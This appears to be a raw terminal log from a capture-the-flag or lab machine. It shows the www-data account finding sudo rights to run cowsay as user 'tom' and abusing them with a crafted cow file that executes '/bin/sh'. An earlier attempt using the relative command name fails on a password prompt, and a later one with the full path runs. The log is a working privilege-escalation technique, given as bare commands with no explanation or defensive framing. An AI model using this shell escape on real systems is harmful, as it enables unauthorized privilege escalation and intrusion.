 www-data@transfer:/$
www-data@transfer:/$ sudo -l
Matching Defaults entries for www-data on transfer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
User www-data may run the following commands on transfer:
    (tom) NOPASSWD: /usr/games/cowsay
www-data@transfer:/$
www-data@transfer:/$ TF=$(mktemp)
www-data@transfer:/$ echo 'exec "/bin/sh";' >$TF
www-data@transfer:/$ sudo -u tom cowsay -f $TF x
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@transfer:/$
www-data@transfer:/$ sudo -u tom /usr/games/cowsay -f $TF x
 ___
< x >
 ---
www-data@transfer:/$ sudo -l